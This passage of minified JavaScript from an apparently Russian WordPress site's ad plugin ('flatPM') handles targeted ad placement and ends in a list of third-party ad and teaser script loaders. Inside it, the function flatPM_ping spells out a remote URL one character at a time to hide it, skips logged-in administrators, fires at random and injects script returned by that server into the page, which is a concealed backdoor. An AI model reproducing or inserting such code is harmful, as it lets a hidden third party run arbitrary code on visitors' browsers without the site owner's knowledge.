Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"65499","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"65511","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"65486","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"65483","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182589' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182589,\n\t\t\tcontainerId: 'containerId182589'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"65513","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_6092db2d08d60a231bf0493e\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"6092db2d08d60a231bf0493e\",\n                renderTo: \"#zone_6092db2d08d60a231bf0493e\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"65500","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb4d4dc67ef2acc54897b\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb4d4dc67ef2acc54897b\",renderTo:\"#zone_608bb4d4dc67ef2acc54897b\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div>\n<style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"65484","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"65507","html":[{"fst":"<div id=\"zone_60d1cf2171379e5fc3c1713a\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1cf2171379e5fc3c1713a\",\n                renderTo: \"#zone_60d1cf2171379e5fc3c1713a\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"65501","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb503dc67ef2acc54897c\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb503dc67ef2acc54897c\",renderTo:\"#zone_608bb503dc67ef2acc54897c\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 